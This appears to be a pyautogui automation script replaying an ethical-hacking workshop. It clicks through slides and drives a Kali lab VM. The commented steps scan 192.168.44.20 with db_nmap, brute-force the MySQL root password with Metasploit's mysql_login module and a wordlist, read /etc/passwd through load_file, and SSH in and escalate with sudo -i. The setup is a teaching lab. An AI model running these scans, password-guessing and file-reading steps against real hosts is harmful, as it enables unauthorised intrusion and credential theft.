
# Advance the slide deck past the credits slide to the Overview slide
pyautogui.scroll(-3)

pyautogui.click(774, 507)

# Advance to the 'What is Ethical Hacking?' slide
pyautogui.click(788, 491)

# Move down to the 'Consequences' slide about fines and jail
pyautogui.click(790, 491)

# Advance to the 'So How Do You Practice?' slide
pyautogui.click(789, 491)

# Step through the setup section slides to reach 'Install VirtualBox'
pyautogui.click(774, 506)

pyautogui.click(774, 507)

pyautogui.click(774, 505)

# Advance from 'Install VirtualBox' to the 'Set Up Vagrant' slide
pyautogui.click(774, 503)

# Focus the project Terminal and begin typing a vagrant command
pyautogui.click(773, 507)

pyautogui.write('va')

pyautogui.write('g')

# Unlock the Kali lock screen as root via the Password field
pyautogui.click(540, 315)

# Run 'ip a' to check network addresses, then launch msfconsole
pyautogui.write('ip a')

pyautogui.moveTo(710, 104)

pyautogui.write('msfconsole')

# Ping-sweep 192.168.44.0/24 with db_nmap and list the stored hosts
pyautogui.write('db_nmap -sn 192.168.44.0/24')

pyautogui.write('hosts')

pyautogui.press('Return')

# Edit the recalled scan to target host 192.168.44.20 with db_nmap -sn
pyautogui.write('db_nmap -sn 192.168.44.0/24')

pyautogui.press('BackSpace')

pyautogui.write('20')

pyautogui.write('db_nmap -sn 192.168.44.20')

# Run a db_nmap -A scan of 192.168.44.20, review the results, and list hosts
pyautogui.write('db_nmap  192.168.44.20')

pyautogui.write('-A')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('hosts')

# List hosts again, then list services showing ProFTPD 1.3.1, OpenSSH, MySQL and PostgreSQL
pyautogui.write('hosts')

pyautogui.write('ser')

pyautogui.write('vices')

pyautogui.press('Return')

# Search Metasploit's modules for mysql
pyautogui.write('search')

pyautogui.write('mysql')

pyautogui.press('Return')

# Begin entering the use command for an auxiliary/scanner/mysql module path
pyautogui.write('use')

pyautogui.write('axu')

pyautogui.write('iliary/')

pyautogui.write('m')

pyautogui.write('anner/mysql/mysql_l')

# Finish the path and load auxiliary/scanner/mysql/mysql_login
pyautogui.write('ogin')

# Show the mysql_login options, with RHOSTS unset and RPORT 3306
pyautogui.write('show')

pyautogui.write('contents')

pyautogui.write('show h')

pyautogui.scroll(-3)

pyautogui.write('show')

pyautogui.write('op')

# Set RHOSTS to 192.168.44.20
pyautogui.write('set R')

pyautogui.write('HOSTS')

pyautogui.write('192.16')

pyautogui.write('2.')

pyautogui.write('44')

pyautogui.write('.20')

# Set USERNAME to root and PASS_FILE to /usr/share/metasploit-framework/data/john/wordlists/common_roots.txt
pyautogui.write('set USER')

pyautogui.write('NAME root')

pyautogui.write('set')

pyautogui.write('PASSFIL')

pyautogui.write('ILE /')

pyautogui.write('usr/shr')

pyautogui.write('are/')

pyautogui.write('metasploit-framework/')

pyautogui.write('d')

pyautogui.press('BackSpace')

pyautogui.write('data/')

pyautogui.write('john')

pyautogui.write('/word')

pyautogui.write('lists/')

pyautogui.write('c')

pyautogui.write('ommon_roots.txt')

# Set STOP_ON_SUCCESS to true and issue the exploit command
pyautogui.write('set STOP')

pyautogui.write('_ON')

pyautogui.write('_SUCCESS')

pyautogui.write('true')

pyautogui.press('Return')

pyautogui.write('exploit')

# Launch the root password guessing run and scroll through the LOGIN FAILED output
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Advance the Clemson ACM slides past the getting-started overview
pyautogui.click(774, 504)

# Try a passwordless root login with mysql -h 192.168.44.20 -u root, getting ERROR 1045
pyautogui.write('mysql -h 19')

pyautogui.write('2.168.')

pyautogui.write('44.20 -')

pyautogui.press('Return')

pyautogui.write('mysql -h 192.168.44.20 -u root -p')

# Run SHOW GRANTS; confirming root@'%' holds ALL PRIVILEGES WITH GRANT OPTION
pyautogui.write('so')

pyautogui.write('how grant')

pyautogui.write(';')

pyautogui.write('show grants;')

pyautogui.write('s;')

# Dump the target's accounts with select load_file('/etc/passwd'); and scroll through them
pyautogui.write('se')

pyautogui.write('lect')

pyautogui.write('load')

pyautogui.write("_file('")

pyautogui.write('/etc/')

pyautogui.write('passwd')

pyautogui.write("');")

pyautogui.scroll(-3)

# SSH into 192.168.44.20 as vagrant with its password, then become root with sudo -i
pyautogui.write('ssh vagrant@')

pyautogui.write('v')

pyautogui.write('192.1')

pyautogui.write('68.')

pyautogui.write('1')

pyautogui.write('20')

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('sudo -i')

pyautogui.press('Return')

# Change into /etc, list its files, and look for file names beginning with sh
pyautogui.write('ccd')

pyautogui.write('d /etc/pas')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('h')

pyautogui.press('Return')

# Advance the deck to the 'Where Do I Go From Here?' slide on building your lab
pyautogui.click(773, 505)

# Advance to the Summary slide recapping the four topics covered
pyautogui.click(788, 491)

# Move through Further Resources down to the closing Questions slide
pyautogui.click(789, 491)

pyautogui.click(774, 506)
